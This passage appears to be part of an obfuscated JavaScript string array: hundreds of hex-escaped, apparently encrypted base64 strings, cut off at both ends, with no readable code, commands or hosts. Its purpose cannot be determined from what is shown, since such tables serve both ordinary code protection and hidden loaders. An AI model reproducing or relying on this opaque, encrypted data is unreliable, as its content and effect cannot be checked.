71\x76\x44\x6f\x4d\x4f\x41\x51\x33\x6a\x43\x6c\x43\x34\x3d','\x4c\x73\x4f\x34\x4b\x73\x4b\x69\x46\x77\x3d\x3d','\x58\x4d\x4b\x57\x48\x77\x3d\x3d','\x77\x36\x30\x77\x77\x72\x2f\x44\x72\x77\x58\x43\x70\x63\x4b\x55\x77\x34\x59\x3d','\x77\x37\x62\x43\x6d\x79\x2f\x43\x76\x73\x4b\x65\x77\x71\x66\x43\x6d\x4d\x4b\x77\x52\x4d\x4b\x77\x54\x41\x6a\x43\x6f\x67\x58\x44\x73\x38\x4b\x52\x77\x72\x68\x37\x77\x71\x6b\x2f\x77\x6f\x50\x44\x69\x38\x4f\x66\x65\x4d\x4b\x76\x77\x36\x6f\x3d','\x77\x35\x56\x64\x49\x38\x4f\x44\x77\x6f\x6f\x3d','\x77\x6f\x66\x44\x6d\x38\x4b\x54\x77\x71\x48\x43\x70\x68\x45\x6a','\x48\x6b\x39\x35\x58\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x63\x4b\x32\x77\x34\x4a\x54\x77\x72\x52\x69','\x77\x36\x54\x44\x6a\x73\x4f\x66\x51\x63\x4f\x38\x42\x77\x3d\x3d','\x77\x70\x37\x44\x68\x38\x4b\x51\x77\x71\x66\x43\x72\x42\x52\x4d\x44\x73\x4b\x2f\x77\x70\x30\x56\x54\x79\x49\x49\x77\x70\x7a\x43\x6a\x73\x4b\x58\x64\x57\x62\x44\x6c\x67\x3d\x3d','\x4a\x30\x68\x6e','\x77\x34\x7a\x44\x70\x44\x58\x44\x75\x73\x4b\x69\x55\x54\x5a\x71\x44\x38\x4f\x56','\x57\x63\x4b\x30\x47\x4d\x4f\x73\x48\x38\x4f\x48\x44\x54\x56\x50\x77\x72\x66\x43\x6d\x63\x4f\x62\x4e\x45\x54\x43\x69\x57\x6e\x44\x76\x38\x4f\x74\x56\x44\x2f\x43\x69\x51\x3d\x3d','\x52\x38\x4f\x38\x77\x37\x34\x3d','\x48\x73\x4b\x58\x4a\x41\x42\x71\x53\x43\x52\x66\x57\x63\x4b\x4a\x77\x71\x77\x3d','\x4f\x51\x6e\x43\x68\x77\x33\x44\x6a\x73\x4f\x72\x4b\x30\x4c\x44\x75\x68\x59\x79\x77\x70\x5a\x6a\x58\x46\x45\x7a\x45\x63\x4b\x36\x65\x73\x4f\x30\x77\x34\x31\x4e\x62\x4d\x4f\x45\x77\x72\x50\x43\x67\x38\x4f\x55\x77\x35\x63\x3d','\x44\x38\x4f\x38\x4a\x4d\x4b\x51\x50\x68\x6c\x6a\x53\x4d\x4b\x39\x77\x71\x6a\x44\x67\x68\x6b\x4b\x57\x73\x4f\x67\x77\x36\x72\x43\x70\x6d\x73\x5a\x49\x38\x4f\x73','\x77\x36\x6e\x44\x75\x55\x50\x43\x71\x38\x4b\x45\x44\x4d\x4b\x67\x77\x71\x33\x44\x6c\x73\x4b\x53\x77\x6f\x4c\x44\x74\x6c\x6f\x6b\x77\x71\x59\x42\x44\x6a\x54\x43\x6e\x38\x4f\x4f\x50\x38\x4f\x41\x77\x34\x7a\x43\x74\x63\x4b\x54\x77\x6f\x73\x56\x77\x71\x7a\x43\x70\x67\x3d\x3d','\x77\x6f\x51\x69\x58\x73\x4b\x4f\x77\x71\x63\x3d','\x45\x63\x4b\x7a\x53\x55\x54\x44\x6b\x38\x4f\x67\x65\x6b\x5a\x33\x77\x71\x30\x6f','\x49\x73\x4b\x32\x77\x71\x45\x69\x5a\x38\x4b\x38\x77\x71\x42\x34','\x4f\x4d\x4f\x67\x5a\x4d\x4b\x49\x64\x45\x50\x43\x6d\x48\x76\x44\x74\x4d\x4f\x72\x59\x52\x44\x43\x71\x73\x4b\x35\x77\x6f\x55\x33\x48\x38\x4f\x6f\x77\x6f\x35\x4a\x61\x63\x4b\x6a\x77\x35\x35\x6e\x66\x38\x4b\x72\x55\x53\x37\x43\x76\x47\x67\x78\x77\x35\x34\x6d\x77\x34\x6a\x44\x75\x4d\x4f\x64\x77\x35\x48\x44\x69\x44\x72\x43\x71\x58\x33\x44\x70\x33\x6e\x43\x72\x63\x4f\x37\x77\x36\x68\x68\x77\x36\x77\x32\x77\x34\x76\x43\x70\x57\x50\x43\x6a\x73\x4f\x56\x77\x70\x74\x46\x77\x72\x78\x33\x47\x63\x4b\x77\x77\x34\x74\x78\x77\x6f\x74\x34\x77\x35\x46\x54\x45\x6a\x66\x43\x75\x4d\x4f\x6b\x4f\x68\x6c\x67\x57\x38\x4f\x46\x4d\x73\x4f\x65\x77\x6f\x59\x6d\x61\x38\x4f\x51\x66\x56\x4c\x43\x75\x67\x3d\x3d','\x51\x56\x33\x44\x68\x38\x4b\x55\x77\x36\x38\x3d','\x77\x71\x50\x43\x6b\x4d\x4b\x34','\x77\x70\x58\x43\x73\x63\x4b\x2b','\x77\x37\x76\x44\x6b\x38\x4b\x31\x77\x37\x72\x44\x6c\x6e\x72\x44\x6d\x42\x5a\x6f','\x49\x47\x46\x74\x4d\x32\x58\x43\x72\x73\x4f\x66\x77\x70\x55\x3d','\x77\x70\x4a\x37\x77\x37\x58\x43\x6d\x56\x72\x43\x72\x63\x4b\x78\x77\x71\x4d\x3d','\x65\x32\x62\x43\x73\x38\x4b\x39','\x4d\x6d\x74\x38\x4e\x57\x48\x43\x70\x4d\x4f\x66\x77\x70\x4a\x67\x45\x38\x4b\x46\x77\x72\x72\x44\x70\x67\x6c\x55\x77\x36\x5a\x4d\x77\x37\x54\x43\x69\x4d\x4f\x61\x77\x37\x59\x3d','\x77\x71\x7a\x43\x70\x6c\x58\x44\x6d\x6b\x63\x3d','\x45\x55\x56\x6a\x57\x4d\x4f\x46\x77\x36\x48\x44\x74\x38\x4f\x76\x77\x6f\x34\x64\x77\x70\x66\x43\x74\x51\x3d\x3d','\x4d\x33\x4a\x2b\x4c\x43\x4c\x43\x74\x63\x4f\x65\x77\x72\x55\x36\x42\x63\x4b\x44\x77\x72\x66\x44\x74\x45\x77\x59\x77\x71\x5a\x55\x77\x35\x7a\x43\x69\x63\x4f\x5a\x77\x36\x66\x44\x6d\x41\x3d\x3d','\x57\x73\x4b\x79\x4a\x63\x4f\x38\x41\x73\x4f\x5a\x54\x54\x30\x3d','\x48\x4d\x4b\x39\x55\x56\x37\x44\x67\x4d\x4f\x7a\x65\x30\x70\x78\x77\x36\x77\x35\x53\x4d\x4b\x6c\x77\x71\x6b\x7a\x44\x63\x4f\x64\x52\x38\x4b\x39\x77\x70\x67\x31\x4e\x56\x52\x34','\x77\x34\x2f\x44\x70\x68\x49\x35\x77\x35\x4d\x3d','\x5a\x63\x4b\x35\x5a\x38\x4f\x78\x77\x70\x33\x43\x6d\x4d\x4f\x4a\x4f\x44\x6b\x79','\x64\x73\x4b\x72\x4a\x41\x3d\x3d','\x77\x37\x72\x44\x74\x56\x76\x43\x70\x73\x4b\x49\x48\x73\x4f\x61\x77\x72\x66\x44\x69\x63\x4b\x5a','\x46\x4d\x4b\x70\x53\x56\x54\x44\x6b\x38\x4f\x37\x59\x45\x73\x3d','\x77\x6f\x45\x67\x51\x4d\x4b\x65\x77\x71\x64\x4a\x77\x6f\x78\x69\x42\x38\x4b\x58\x55\x38\x4f\x36','\x4a\x43\x52\x79\x77\x36\x58\x44\x6c\x51\x3d\x3d','\x77\x70\x64\x39\x77\x37\x58\x43\x6a\x31\x62\x43\x72\x4d\x4f\x78\x77\x72\x6a\x44\x6d\x46\x66\x43\x67\x73\x4f\x36\x77\x34\x6f\x3d','\x66\x44\x67\x64\x4d\x55\x41\x3d','\x48\x55\x39\x70\x53\x73\x4f\x41\x77\x37\x41\x3d','\x61\x47\x37\x43\x67\x38\x4f\x46\x5a\x41\x3d\x3d','\x59\x73\x4f\x49\x77\x35\x72\x44\x6f\x31\x54\x44\x76\x42\x6e\x43\x70\x55\x38\x59\x77\x35\x78\x38\x65\x73\x4f\x45\x5a\x63\x4b\x47','\x77\x36\x76\x44\x68\x63\x4b\x34\x77\x36\x7a\x44\x68\x47\x41\x3d','\x45\x33\x74\x72\x61\x6e\x72\x44\x6f\x6c\x34\x34\x77\x6f\x6c\x6b\x44\x63\x4b\x73\x77\x6f\x34\x43\x77\x35\x63\x3d','\x77\x6f\x46\x78\x77\x35\x44\x43\x6a\x31\x48\x43\x67\x4d\x4b\x74\x77\x72\x2f\x44\x69\x6b\x33\x43\x67\x4d\x4f\x67\x77\x37\x72\x44\x73\x56\x66\x44\x72\x73\x4f\x53\x63\x73\x4f\x56\x4a\x46\x4e\x32','\x4e\x6a\x56\x2f\x77\x36\x4c\x44\x69\x52\x6b\x3d','\x77\x71\x33\x43\x72\x6c\x66\x44\x69\x30\x33\x44\x75\x38\x4f\x56\x52\x51\x35\x6d\x77\x35\x63\x36\x66\x63\x4f\x72\x77\x34\x73\x70\x77\x34\x49\x55\x45\x77\x3d\x3d','\x4f\x63\x4f\x6f\x77\x6f\x6e\x43\x70\x6a\x59\x41','\x4f\x73\x4b\x56\x59\x33\x50\x44\x6f\x73\x4f\x63\x55\x47\x5a\x50\x77\x6f\x4d\x4a\x64\x41\x3d\x3d','\x49\x41\x48\x43\x6e\x77\x44\x44\x68\x73\x4f\x39\x63\x58\x72\x44\x72\x56\x6f\x59\x77\x72\x4e\x63\x58\x47\x73\x75\x42\x4d\x4b\x74\x59\x4d\x4b\x30\x77\x34\x5a\x72\x62\x63\x4f\x4e\x77\x72\x50\x43\x6a\x73\x4b\x52\x77\x70\x35\x2f','\x77\x37\x63\x77\x77\x72\x33\x44\x76\x52\x55\x3d','\x50\x38\x4b\x45\x56\x51\x3d\x3d','\x56\x56\x39\x44\x4e\x4d\x4f\x67\x77\x34\x44\x44\x71\x4d\x4f\x55\x48\x41\x3d\x3d','\x47\x48\x56\x38\x63\x33\x54\x44\x6e\x45\x38\x76\x77\x6f\x38\x44\x45\x38\x4b\x32\x77\x70\x51\x4f\x77\x35\x74\x79\x77\x72\x2f\x43\x71\x38\x4b\x52\x47\x7a\x48\x43\x73\x48\x33\x44\x76\x51\x66\x43\x70\x47\x45\x3d','\x49\x4d\x4b\x42\x45\x38\x4f\x7a\x77\x71\x59\x3d','\x77\x6f\x6a\x44\x6d\x73\x4b\x6d','\x42\x55\x5a\x31\x53\x73\x4f\x42\x77\x36\x72\x44\x71\x67\x3d\x3d','\x4b\x63\x4b\x5a\x59\x30\x7a\x43\x6f\x45\x49\x49\x62\x69\x39\x4c\x61\x56\x51\x56\x62\x73\x4b\x4d\x43\x51\x55\x3d','\x77\x70\x66\x43\x68\x38\x4b\x55\x54\x63\x4b\x73\x44\x41\x3d\x3d','\x77\x35\x37\x43\x6c\x53\x72\x43\x75\x63\x4b\x63\x77\x72\x2f\x44\x6f\x73\x4b\x7a\x53\x4d\x4b\x36','\x61\x4d\x4b\x33\x66\x38\x4f\x32\x77\x70\x2f\x43\x6d\x73\x4f\x4a\x50\x69\x52\x79\x77\x34\x37\x44\x73\x6e\x76\x44\x75\x51\x6b\x32\x77\x34\x4c\x43\x69\x31\x72\x44\x72\x6c\x42\x7a\x45\x30\x2f\x43\x6d\x73\x4b\x4c\x45\x63\x4f\x48\x77\x36\x33\x43\x75\x78\x51\x69\x53\x58\x66\x44\x73\x47\x63\x67\x57\x73\x4b\x70','\x4b\x73\x4f\x78\x77\x6f\x7a\x43\x6f\x43\x63\x3d','\x59\x48\x72\x43\x73\x73\x4b\x71\x49\x48\x77\x54\x77\x6f\x2f\x43\x70\x6d\x6a\x44\x74\x6b\x37\x44\x75\x51\x3d\x3d','\x77\x36\x33\x44\x71\x54\x46\x69\x4a\x63\x4b\x2b','\x77\x34\x46\x4f\x4c\x73\x4f\x59\x77\x6f\x73\x3d','\x48\x4d\x4b\x39\x55\x56\x37\x44\x67\x4d\x4f\x7a\x65\x30\x70\x78\x77\x36\x77\x76\x56\x4d\x4b\x75\x77\x72\x55\x58\x43\x63\x4f\x4d\x51\x4d\x4b\x6d\x77\x72\x4a\x36\x4d\x30\x45\x69\x77\x70\x64\x44\x77\x6f\x6e\x43\x6e\x77\x4d\x47\x77\x34\x42\x79\x77\x72\x4e\x38\x77\x6f\x6f\x52\x77\x70\x44\x43\x6e\x4d\x4b\x51','\x63\x73\x4b\x2b\x50\x4d\x4f\x64\x77\x37\x51\x3d','\x4f\x33\x58\x43\x76\x32\x56\x6d\x55\x63\x4b\x78\x77\x70\x39\x6c\x65\x79\x6b\x39\x55\x51\x3d\x3d','\x64\x33\x76\x43\x74\x73\x4b\x32\x42\x57\x67\x3d','\x57\x6b\x52\x50\x50\x38\x4f\x51','\x46\x4d\x4f\x75\x66\x63\x4b\x4e\x64\x6b\x50\x43\x67\x6a\x7a\x44\x73\x73\x4b\x38\x5a\x41\x62\x43\x6f\x4d\x4b\x74\x77\x36\x51\x67\x43\x4d\x4f\x70\x77\x70\x6c\x6f\x65\x38\x4b\x6b\x77\x70\x39\x6f\x49\x4d\x4f\x6b\x45\x47\x66\x43\x72\x58\x55\x4f\x77\x6f\x6b\x64\x77\x6f\x2f\x44\x74\x4d\x4f\x4b\x77\x35\x54\x43\x67\x58\x34\x3d','\x63\x46\x6a\x44\x67\x48\x4c\x44\x6f\x67\x3d\x3d','\x42\x4d\x4b\x52\x4e\x52\x64\x5a\x5a\x79\x52\x59\x53\x73\x4b\x6c\x77\x72\x6e\x44\x69\x63\x4b\x2b','\x5a\x73\x4b\x74\x4d\x63\x4f\x47\x77\x37\x58\x43\x6a\x77\x3d\x3d','\x4e\x4d\x4b\x53\x48\x73\x4f\x6f\x77\x71\x63\x3d','\x77\x35\x66\x43\x6d\x44\x50\x43\x73\x73\x4b\x61\x77\x72\x4c\x44\x67\x73\x4b\x30\x55\x38\x4f\x6e\x54\x30\x7a\x43\x6f\x41\x76\x44\x74\x4d\x4b\x62\x77\x71\x52\x58\x77\x71\x64\x63\x77\x6f\x62\x44\x6a\x63\x4f\x44\x63\x4d\x4b\x6f\x77\x36\x31\x58\x65\x63\x4b\x77\x77\x6f\x72\x43\x6f\x63\x4f\x58\x77\x35\x2f\x44\x6c\x46\x59\x46\x62\x77\x48\x43\x6a\x46\x73\x43\x41\x38\x4b\x57\x77\x71\x49\x54\x41\x51\x3d\x3d','\x53\x31\x44\x44\x6a\x33\x58\x44\x71\x4d\x4f\x76\x47\x38\x4f\x34\x4e\x4d\x4b\x49\x56\x63\x4f\x2f\x54\x6c\x33\x43\x69\x55\x68\x64\x57\x38\x4b\x4e\x77\x35\x63\x30\x77\x71\x38\x70\x43\x57\x45\x3d','\x51\x4d\x4b\x52\x52\x42\x7a\x43\x75\x38\x4b\x6b\x5a\x52\x66\x43\x67\x6b\x72\x44\x6f\x73\x4b\x55\x43\x4d\x4b\x62\x77\x36\x49\x3d','\x77\x37\x76\x44\x71\x45\x54\x43\x76\x4d\x4b\x66\x43\x41\x3d\x3d','\x4e\x4d\x4b\x72\x77\x70\x4d\x67\x63\x41\x3d\x3d','\x65\x32\x6a\x43\x6f\x63\x4b\x78\x42\x6e\x6f\x43\x77\x6f\x37\x43\x6f\x41\x4c\x44\x6f\x6b\x6e\x44\x76\x63\x4f\x44\x49\x73\x4f\x43\x77\x36\x62\x44\x6f\x51\x37\x44\x73\x63\x4f\x58\x46\x4d\x4b\x7a\x77\x71\x76\x44\x6d\x33\x58\x43\x6b\x6e\x50\x44\x72\x73\x4b\x4c','\x47\x57\x58\x44\x6a\x33\x56\x53\x77\x35\x44\x43\x6c\x67\x64\x45\x77\x72\x49\x72\x77\x35\x33\x43\x73\x41\x3d\x3d','\x77\x6f\x4e\x6a\x65\x73\x4b\x64\x46\x73\x4f\x73','\x77\x6f\x66\x44\x6a\x38\x4b\x49\x77\x71\x72\x43\x70\x41\x49\x57\x44\x73\x4b\x34\x77\x34\x63\x46\x54\x68\x41\x54\x77\x72\x6e\x43\x6e\x63\x4b\x61\x4a\x69\x2f\x43\x6f\x6a\x78\x63\x54\x38\x4b\x7a\x48\x63\x4f\x76\x77\x34\x64\x49\x4c\x73\x4b\x6a\x77\x71\x49\x2b','\x77\x35\x58\x44\x73\x43\x33\x44\x71\x73\x4b\x31','\x63\x73\x4f\x55\x77\x35\x37\x44\x6f\x58\x7a\x44\x68\x43\x72\x43\x72\x6b\x6b\x31\x77\x35\x74\x78\x54\x77\x3d\x3d','\x53\x46\x70\x50\x4a\x63\x4f\x53\x77\x35\x62\x44\x71\x73\x4f\x63','\x77\x35\x5a\x69\x77\x72\x2f\x43\x6c\x67\x58\x43\x76\x73\x4f\x73\x77\x71\x7a\x43\x6a\x41\x2f\x43\x6d\x63\x4b\x69\x77\x34\x4c\x43\x72\x56\x6a\x43\x72\x38\x4b\x44\x65\x73\x4b\x43\x4d\x41\x64\x34\x77\x36\x2f\x44\x6a\x73\x4f\x36\x59\x63\x4b\x57\x77\x72\x30\x3d','\x57\x4d\x4b\x54\x77\x72\x4d\x39\x77\x6f\x6f\x3d','\x4d\x63\x4f\x68\x49\x73\x4b\x6d\x77\x71\x76\x43\x71\x73\x4f\x7a\x42\x47\x46\x72\x77\x70\x44\x43\x75\x46\x76\x44\x6a\x51\x30\x43\x77\x70\x44\x44\x6b\x67\x58\x43\x6b\x77\x59\x77\x57\x56\x6a\x44\x6a\x38\x4f\x4f\x57\x38\x4b\x51\x77\x35\x50\x43\x72\x57\x51\x39\x59\x6a\x7a\x43\x75\x54\x6f\x33\x59\x63\x4b\x6a\x52\x67\x3d\x3d','\x62\x6d\x76\x44\x75\x41\x3d\x3d','\x51\x73\x4b\x34\x47\x4d\x4f\x76\x42\x4d\x4f\x59','\x4f\x73\x4b\x50\x47\x41\x3d\x3d','\x4c\x38\x4f\x78\x46\x51\x3d\x3d','\x49\x4d\x4f\x59\x53\x63\x4b\x78\x77\x37\x63\x66\x77\x36\x51\x31\x77\x71\x66\x44\x69\x63\x4b\x74\x43\x6a\x50\x44\x67\x30\x52\x44\x49\x38\x4b\x52\x48\x44\x39\x36\x77\x6f\x5a\x47\x77\x72\x6e\x43\x75\x6a\x7a\x44\x70\x4d\x4b\x7a\x4f\x73\x4f\x45\x77\x70\x6a\x44\x74\x41\x4e\x4f\x45\x58\x72\x44\x6e\x4d\x4b\x6d\x77\x71\x77\x50\x5a\x42\x56\x2b\x77\x36\x6a\x44\x76\x68\x73\x33\x77\x34\x7a\x43\x73\x38\x4f\x44\x77\x72\x31\x66\x77\x71\x4d\x4c\x62\x68\x37\x43\x69\x6a\x76\x44\x68\x33\x64\x57\x77\x35\x6e\x43\x6b\x54\x2f\x44\x69\x77\x3d\x3d','\x47\x73\x4b\x4f\x63\x77\x3d\x3d','\x77\x71\x6f\x77\x5a\x51\x3d\x3d','\x62\x6e\x50\x43\x68\x38\x4f\x55\x65\x57\x33\x44\x76\x63\x4f\x63\x77\x6f\x4a\x38\x77\x35\x6e\x44\x74\x46\x30\x3d','\x77\x34\x70\x52\x4b\x41\x3d\x3d','\x4c\x38\x4f\x69\x77\x6f\x4d\x3d','\x48\x4d\x4f\x44\x4c\x67\x3d\x3d','\x46\x32\x6c\x6e\x50\x38\x4f\x58\x77\x35\x6a\x44\x71\x4d\x4f\x43\x47\x6c\x62\x43\x73\x73\x4f\x42\x61\x78\x76\x43\x6f\x4d\x4f\x42\x4e\x6e\x56\x71\x77\x71\x6f\x65\x77\x72\x2f\x44\x68\x73\x4f\x58\x44\x63\x4f\x45\x51\x48\x35\x47\x53\x4d\x4f\x55\x77\x72\x6a\x43\x75\x77\x77\x3d','\x5a\x73\x4b\x43\x77\x71\x73\x38','\x77\x35\x48\x44\x73\x43\x2f\x44\x75\x38\x4b\x2f\x61\x77\x3d\x3d','\x46\x47\x42\x6c\x65\x77\x3d\x3d','\x77\x71\x37\x43\x76\x4d\x4b\x30\x77\x34\x45\x3d','\x77\x71\x50\x43\x72\x63\x4b\x59','\x4e\x38\x4f\x38\x42\x51\x3d\x3d','\x41\x63\x4b\x58\x49\x77\x30\x3d','\x46\x38\x4b\x33\x48\x51\x3d\x3d','\x63\x31\x7a\x43\x6d\x67\x3d\x3d','\x77\x34\x44\x44\x70\x73\x4f\x65','\x77\x37\x54\x43\x73\x31\x62\x44\x76\x46\x62\x44\x76\x73\x4b\x53\x59\x79\x41\x4b\x77\x72\x6f\x3d','\x77\x37\x2f\x44\x67\x4d\x4b\x4f\x62\x33\x67\x3d','\x49\x6d\x74\x4d\x4e\x48\x37\x43\x71\x4d\x4f\x66\x77\x6f\x45\x3d','\x77\x34\x6e\x44\x73\x67\x30\x6b','\x61\x38\x4b\x36\x45\x77\x3d\x3d','\x77\x72\x76\x43\x6e\x63\x4b\x6f','\x77\x35\x72\x43\x69\x79\x44\x43\x75\x73\x4b\x4a\x77\x72\x62\x44\x73\x38\x4b\x33\x52\x4d\x4b\x6b\x57\x6b\x37\x43\x6f\x51\x3d\x3d','\x4e\x73\x4b\x2b\x62\x67\x3d\x3d','\x49\x44\x39\x31','\x4f\x63\x4b\x76\x50\x77\x3d\x3d','\x77\x34\x74\x42\x77\x34\x37\x43\x68\x46\x44\x43\x6f\x38\x4b\x76\x77\x71\x50\x44\x69\x46\x4c\x43\x68\x4d\x4f\x4e\x77\x36\x7a\x44\x76\x56\x66\x44\x73\x63\x4f\x47\x64\x4d\x4f\x56\x4b\x51\x6c\x58\x77\x6f\x58\x44\x73\x38\x4b\x66\x43\x73\x4b\x2f\x77\x34\x6a\x43\x73\x53\x45\x38\x4e\x67\x35\x58','\x4c\x42\x54\x43\x68\x67\x67\x3d','\x77\x36\x58\x44\x6a\x73\x4f\x43\x56\x63\x4f\x70\x43\x47\x55\x3d','\x5a\x6a\x59\x57','\x63\x56\x44\x44\x67\x6d\x50\x44\x71\x4d\x4f\x72','\x50\x4d\x4f\x32\x4a\x63\x4b\x69\x48\x79\x35\x6f\x55\x67\x3d\x3d','\x4b\x4d\x4b\x62\x4e\x51\x3d\x3d','\x77\x71\x2f\x43\x70\x38\x4b\x31\x77\x35\x4e\x5a\x77\x71\x70\x47','\x77\x71\x48\x43\x6c\x73\x4b\x50\x52\x56\x6a\x44\x6c\x73\x4b\x63\x77\x34\x44\x43\x6d\x51\x3d\x3d','\x77\x70\x45\x73\x58\x4d\x4b\x49\x77\x71\x31\x4c\x77\x34\x63\x3d','\x77\x36\x50\x44\x74\x44\x63\x3d','\x4f\x4d\x4b\x42\x43\x63\x4f\x76\x77\x71\x52\x48\x77\x37\x55\x35\x77\x36\x45\x3d','\x45\x45\x52\x6a\x51\x73\x4f\x4d\x77\x36\x48\x44\x6a\x4d\x4f\x4a\x77\x6f\x6f\x78\x77\x70\x7a\x43\x76\x63\x4f\x4a\x77\x37\x66\x44\x76\x44\x6e\x44\x71\x31\x67\x3d','\x77\x70\x44\x43\x6d\x63\x4b\x66\x52\x51\x3d\x3d','\x54\x4d\x4b\x47\x77\x71\x73\x41\x77\x70\x66\x43\x70\x38\x4f\x65','\x77\x6f\x33\x43\x68\x58\x50\x43\x70\x38\x4f\x4e\x77\x71\x2f\x43\x68\x4d\x4b\x6e\x45\x4d\x4b\x31\x43\x6c\x7a\x44\x6f\x68\x44\x43\x72\x67\x3d\x3d','\x4c\x38\x4f\x67\x77\x6f\x7a\x43\x76\x44\x59\x3d','\x49\x67\x58\x43\x68\x77\x37\x44\x6c\x63\x4f\x30','\x46\x38\x4b\x69\x50\x4d\x4f\x43\x77\x6f\x5a\x67\x77\x34\x59\x65\x77\x35\x72\x44\x70\x38\x4f\x65\x64\x52\x6a\x43\x75\x44\x70\x77\x51\x63\x4f\x77\x4c\x41\x6f\x62\x77\x36\x4a\x33\x77\x35\x50\x44\x6d\x31\x50\x43\x74\x63\x4b\x30\x61\x38\x4f\x44\x77\x70\x37\x44\x74\x67\x64\x44\x48\x43\x54\x43\x6a\x73\x4f\x34\x77\x71\x52\x55\x61\x46\x31\x75\x77\x37\x37\x44\x72\x46\x35\x31\x77\x6f\x72\x43\x6f\x73\x4b\x4b\x77\x37\x51\x58\x77\x37\x55\x4b\x50\x78\x72\x44\x6d\x6d\x6a\x44\x67\x58\x67\x4c\x77\x35\x50\x43\x69\x53\x6b\x3d','\x59\x4d\x4b\x53\x46\x41\x3d\x3d','\x4e\x73\x4b\x6a\x61\x4d\x4f\x55\x77\x71\x62\x43\x67\x4d\x4b\x43\x77\x37\x77\x6a\x77\x37\x50\x44\x67\x4d\x4b\x6a\x77\x35\x33\x43\x6c\x38\x4f\x70\x4e\x44\x4d\x3d','\x42\x6c\x70\x73\x52\x4d\x4f\x63','\x4f\x38\x4f\x78\x4a\x38\x4b\x6c\x4d\x7a\x38\x3d','\x77\x35\x6e\x44\x72\x63\x4f\x57','\x77\x37\x33\x44\x75\x45\x7a\x43\x76\x63\x4b\x6f\x46\x4d\x4f\x71\x77\x71\x76\x44\x75\x4d\x4b\x49','\x56\x73\x4b\x51\x65\x77\x3d\x3d','\x77\x6f\x31\x6b\x65\x63\x4b\x47\x4f\x63\x4f\x6d\x77\x35\x35\x6f\x51\x51\x73\x3d','\x5a\x4d\x4f\x50\x77\x35\x72\x44\x6f\x58\x7a\x44\x6c\x77\x3d\x3d','\x44\x33\x37\x44\x69\x33\x56\x53\x77\x34\x4d\x3d','\x77\x35\x7a\x44\x70\x38\x4b\x78','\x51\x73\x4b\x34\x4e\x51\x3d\x3d','\x4e\x56\x39\x50','\x44\x73\x4b\x56\x62\x67\x3d\x3d','\x61\x4d\x4b\x6f\x77\x70\x6f\x3d','\x48\x30\x35\x62','\x46\x6b\x4a\x68\x58\x38\x4f\x70\x77\x37\x41\x3d','\x77\x37\x6b\x46\x77\x6f\x77\x3d','\x57\x31\x35\x50\x49\x38\x4f\x31\x77\x34\x30\x3d','\x4a\x38\x4b\x61\x64\x41\x3d\x3d','\x77\x72\x6a\x43\x6e\x63\x4b\x6f','\x64\x63\x4b\x75\x63\x77\x3d\x3d','\x77\x37\x49\x4c\x77\x71\x73\x3d','\x61\x73\x4b\x4f\x62\x67\x3d\x3d','\x77\x36\x72\x44\x69\x63\x4b\x44\x61\x46\x78\x64','\x61\x73\x4b\x7a\x53\x67\x3d\x3d','\x50\x4d\x4b\x37\x61\x4d\x4b\x61\x59\x4d\x4b\x54','\x55\x38\x4b\x51\x57\x67\x3d\x3d','\x49\x33\x4a\x57','\x77\x34\x44\x44\x6b\x79\x49\x3d','\x77\x37\x6e\x44\x74\x43\x59\x3d','\x77\x36\x76\x44\x70\x38\x4b\x37','\x56\x73\x4f\x6f\x4f\x4d\x4f\x48\x4a\x41\x6a\x44\x6c\x73\x4b\x54\x77\x72\x73\x62','\x51\x57\x62\x43\x73\x77\x3d\x3d','\x77\x37\x33\x44\x75\x45\x7a\x43\x76\x63\x4b\x71\x44\x77\x3d\x3d','\x49\x4d\x4b\x32\x77\x6f\x51\x3d','\x4c\x57\x37\x43\x75\x32\x56\x6d\x51\x67\x3d\x3d','\x77\x37\x50\x44\x71\x38\x4b\x52','\x77\x36\x54\x44\x76\x67\x6b\x3d','\x56\x63\x4b\x6b\x62\x51\x3d\x3d','\x77\x34\x50\x43\x67\x38\x4f\x4a\x51\x73\x4f\x74\x41\x38\x4b\x67\x57\x63\x4b\x38\x77\x71\x7a\x43\x71\x67\x3d\x3d','\x49\x44\x31\x36\x77\x37\x6a\x44\x69\x51\x3d\x3d','\x4e\x46\x68\x79\x54\x4d\x4f\x52','\x5a\x38\x4b\x44\x62\x41\x3d\x3d','\x77\x70\x34\x6d\x58\x4d\x4b\x63\x77\x72\x5a\x50','\x65\x53\x77\x54\x4e\x31\x48\x44\x6e\x51\x3d\x3d','\x77\x34\x70\x53\x4b\x38\x4f\x54\x77\x70\x66\x43\x67\x52\x45\x3d','\x77\x70\x64\x72\x77\x36\x58\x43\x6d\x55\x66\x43\x73\x41\x3d\x3d','\x77\x70\x37\x43\x69\x73\x4b\x56','\x77\x37\x66\x44\x76\x6b\x6e\x43\x71\x73\x4b\x54\x4e\x4d\x4f\x6f','\x77\x34\x2f\x44\x74\x43\x2f\x44\x75\x4d\x4b\x6b\x62\x67\x3d\x3d','\x4f\x67\x58\x43\x6d\x68\x30\x3d','\x4f\x6d\x46\x78\x4a\x33\x6a\x43\x71\x51\x3d\x3d','\x64\x63\x4f\x46\x77\x34\x6f\x3d','\x77\x71\x41\x6d\x56\x63\x4b\x2b\x77\x72\x70\x58','\x43\x46\x68\x73\x66\x32\x58\x43\x72\x38\x4f\x53\x77\x6f\x63\x2b\x4b\x4d\x4b\x5a\x77\x72\x7a\x44\x6f\x44\x73\x3d','\x4e\x63\x4b\x50\x45\x4d\x4f\x74\x77\x71\x70\x44','\x64\x63\x4b\x6d\x5a\x63\x4f\x32\x77\x6f\x77\x3d','\x42\x67\x33\x44\x6c\x38\x4f\x55\x77\x37\x59\x41\x77\x70\x4c\x43\x70\x4d\x4b\x4e\x59\x7a\x6b\x7a\x4b\x6b\x6e\x43\x6e\x73\x4b\x63\x63\x73\x4f\x4e\x77\x36\x4d\x37\x52\x73\x4b\x73\x77\x37\x74\x76\x77\x35\x41\x62\x77\x70\x4d\x35\x59\x54\x38\x75\x4a\x54\x33\x44\x72\x77\x6e\x44\x73\x63\x4f\x72\x77\x72\x39\x6e\x77\x71\x76\x43\x6a\x77\x46\x47\x44\x63\x4f\x77\x65\x67\x3d\x3d','\x77\x71\x66\x43\x69\x4d\x4b\x48\x53\x55\x6f\x3d','\x4c\x56\x44\x44\x68\x41\x3d\x3d','\x4b\x4d\x4f\x73\x4e\x63\x4b\x2f','\x77\x6f\x6a\x44\x6f\x4d\x4b\x6b','\x77\x72\x52\x66\x77\x37\x63\x3d','\x46\x73\x4b\x53\x62\x67\x3d\x3d','\x51\x63\x4b\x36\x77\x35\x6c\x71\x45\x48\x4a\x6c\x44\x31\x76\x43\x6e\x4d\x4b\x65\x63\x73\x4b\